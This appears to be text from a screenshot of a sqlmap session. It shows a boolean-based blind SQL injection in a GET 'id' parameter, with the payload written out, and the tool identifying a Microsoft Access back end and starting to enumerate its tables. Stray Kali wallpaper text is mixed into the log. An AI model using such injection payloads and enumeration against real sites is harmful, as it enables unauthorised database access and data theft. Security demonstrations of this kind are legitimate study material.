 [08:46:26] [INFO] resuming back-end DBMS 'microsoft access'
[08:46:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 4950=4950
---
[08:46:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
KALI LINUX
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
quieter you become, the more you are able to hear
[08:46:27] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[08:46:27] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'